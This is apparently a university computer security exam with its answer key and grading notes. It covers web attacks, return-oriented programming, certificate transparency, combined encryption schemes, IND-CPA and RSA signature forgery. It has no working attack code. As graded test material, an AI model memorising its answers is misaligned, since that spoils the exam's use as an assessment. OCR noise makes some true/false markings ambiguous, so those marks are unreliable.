### Problem 1 Potpourri is unhealthy (20 points) (20 points)

(a) (2 points) True or False: Modern web browsers protect against clickjacking by using the same-origin policy to prevent sites from putting other origins into an iframe.

O TRUE PALSE

(b) (2 points) True or False: The primary danger of XSS vulnerabilities is that they let an attacker execute Javascript on the victim machine without having the victim visit the attacker's website.

O TRUE **FALSE** 

(c) (2 points) True or False: Even if you carefully inspect all links that you click, you can still be vulnerable to a CSRF attack.



| True | O FALSE |
|------|---------|
|      |         |

(d) (2 points) True or False: For most common implementations of session cookies (as seen in lecture and on the project), a SQL injection can let an attacker steal the sessions of other users.

TRUE **O** FALSE

Solution: Most session cookies are stored in the backend as a database table.

(e) (2 points) True or False: If a script is loaded from another origin using a script tag, the same-origin policy prevents this script from reading the cookies on the current page.

O TRUE PALSE- (f) (2 points) Some architectures prohibit executing unaligned machine code instructions. This makes it harder for an attacker to perform return oriented programming, which often chains together "gadgets" found by jumping to the middle of instructions.
- (g) (2 points) In certificate transparency, after a certificate authority signs a certificate, they submit the signed certificate to a certificate transparency  $log$ . They receive  $a(n)$  signed certificate timestamp in return. If the signed certificate is not in the log after a certain amount of time, certificate authorities can use this to prove malicious or incorrect behavior of the log.
- (h) (2 points) The use of trusted boot systems and signed code helps prevent rootkits, which is malcode that often hides in the BIOS and operating system.
- (i) (2 points) At the beginning of their life cycles, computer worms grow exponentially, but as time goes on it becomes harder to find new victims and the worm growth slows.
- (j) (2 points) Tor is fundamentally vulnerable against timing attacks conducted by global adversaries because it is supposed to be low latency / efficient.### Problem 2 Welcome to the Wonderful World of (14 points) (14 points)

People of earth, boys and girls, children of all ages, welcome to the wonderful world of block cipher, symmetric encryption, and hash functions!

(a) There are two symmetric encryption schemes, SymEncA and SymEncB. Both implement valid encryption / decryption on a message / ciphertext, but one of them may be insecure.

Bob wants to combine these two schemes to avoid the risk of using a failed encryption scheme. He proposes the following combinational construction.

**Construction I:** The ciphertext of the message  $M$  consists of two parts:

- 1. The first part of the ciphertext  $C_{part-1}$  = SymEncA.Encrypt( $k; M$ ).
- 2. The second part of the ciphertext  $C_{part-2}$  = SymEncB.Encrypt( $k; M$ ).
- 3. That is, the ciphertext is  $C = (C_{part-1}, C_{part-2})$ .

⋄ Question: Is the Construction I secure if at least one of the symmetric encryption schemes is secure? Why?

- If yes, fill the corresponding circle, and provide a concise description of why it can hide the message.
- If no, fill the corresponding circle, and provide a concise description of a counterexample. Please answer within 4 lines.

Yes. No.

Please answer within the following four lines.

Solution: An insecure encryption scheme can simply leak the whole message. (3 points)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_(b) Bob proposes another combinational construction.

**Construction II:** To encrypt message  $M$ , there are two steps:

- 1. The intermediate value  $I = SymEncA.Encrypt(k; M)$ , which means it encrypts M directly under key  $k$ . This intermediate value is not the ciphertext.
- 2. The final ciphertext  $C = SymEncB.Encrypt(k; I)$ , which means it encrypts the intermediate value under key  $k$ .
- 3. That is, the ciphertext is  $C = SymEncB.Encrypt(k; SymEncA.Encrypt(k; M))$

⋄ Question: Is the Construction II secure if at least one of the symmetric encryption schemes is secure? Why?

- If yes, fill the corresponding circle, and provide a concise description of why it can hide the message.
- If no, fill the corresponding circle, and provide a concise description of a counterexample.

Yes. No.

Please answer within 4 lines.

Solution: If the student said "insecure", the student immediately obtains 2 point.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

One example is if the encryption scheme simply leaks the entire key, for example SymEncB.Encrypt( $(k; M)$ ) =  $(k, M)$ . In this case the composition is clearly insecure.

Another example is if both symmetric encryption schemes are based on CTR mode, but with a small difference in using the counter.

• The first encryption scheme:

$$
C_0 = IV,
$$
  
\n
$$
C_i = AES_k(IV + i) \oplus M.
$$

• The second encryption scheme:

$$
C_0 = IV,
$$
  
\n
$$
C_i = AES_k(IV + i - 1) \oplus M.
$$

The position shift of the second one enables them to cancel each other. If the student excludes the nonce or initialization vector, it is also okay.The student only needs provide a high level explanation that somehow indicates that one of the cipher can break the security by knowing the key used in another cipher. The total for this part is 4 points.

(c) You accidentally fell into a trap and entered the 8th floor of Soda Hall.

On the wall the following sentences appear:

No block cipher provides IND-CPA confidentiality because they must be deterministic.

No hash function provides IND-CPA confidentiality because they must be deterministic.

No HMAC provides IND-CPA confidentiality because ...

No digital signature provides IND-CPA confidentiality because ....

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Some words on the last two lines are missing.

⋄ Question: What do you think the reasons should be? (Answer within the lines)

- No HMAC provides IND-CPA confidentiality because:
- No digital signature provides IND-CPA confidentiality because:

Solution: For hash-based MAC, deterministic, 1 points.

For digital signature, the verifier can use the verifying key to check a message, thus the signature cannot hide the message. Anything mentioning the verifying process can obtain 3 points here. If the student writes "deterministic" for digital signature, no point for the digital signature part.

(d) To make RSA signatures secure, we can apply a cryptographic hash function  $H$  over the message *M*, where the output of the hash function is a non-negative integer in  $\{0, 1, ..., 2^{256} - 1\}$ . We know that this hash function H must be second-preimage resistant; otherwise, another message  $M' \neq M$ can be found that also matches the signature.

Later, the RSA signature is computed as follows:

 $sig = H(M)^d$  $(mod n)$ ,

where *n* is the RSA modulo,  $(e, n)$  forms the RSA public key,  $(d, n)$  forms the RSA private key, and  $ed \equiv 1 \pmod{\phi(n)}$ , where  $\phi(n)$  is Euler's totient function.

Alice wonders whether she can customize her hash function. She creates another function  $H'$ , modified from  $H$ :

 $H'(x) = H(x) - H("Alice") \pmod{2^{256}}.$◇ Question: Can we use H' instead of H for RSA signature for every possible message that Alice might sign?

Yes. No.

And explain within the line:

Solution: There exists a valid signature 0 for the string "Alice" for any key pair, 3 points.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Some students pointed out that  $H''(''$ Alice") = 0. These solutions received partial credit, but a correct solution must explicitly mention that the signature is forgeable. Note that signatures do not aim to provide confidentiality, so statements like "the attacker will know the signature is on the string 'Alice"' are not relevant.

If the student mentions that the hash must be one-way, no point, since this function is still one-way. If the student mentions that this function is no longer collision-resistant, no point, since this function is still collision-resistant. This is regardless of whether the student mentions other possibilities.

